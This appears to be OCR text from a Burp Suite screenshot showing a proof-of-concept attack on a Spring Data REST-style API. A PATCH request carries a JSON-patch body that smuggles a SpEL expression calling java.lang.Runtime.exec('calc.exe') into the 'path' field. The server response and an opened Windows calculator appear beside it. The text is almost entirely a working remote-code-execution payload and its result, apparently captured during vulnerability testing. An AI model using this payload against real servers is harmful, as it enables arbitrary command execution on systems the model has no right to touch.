 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 PATCH /persons/1 HTTP/1.1
2 Host: 192.168.3.153:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json-patch+json
11 Content-Length: 107
12
13 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName",
"value":"changed"
}
]
14
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;ch
3 Date: Thu, 09 Jun 2022 01:49:34 GMT
4 Connection: close
5 Content-Length: 459
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or f ava.
},
"message":"Could not read an object n.Pe
}
Search...
0 matches
603 bytes | 60 millis
INSPECTOR
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =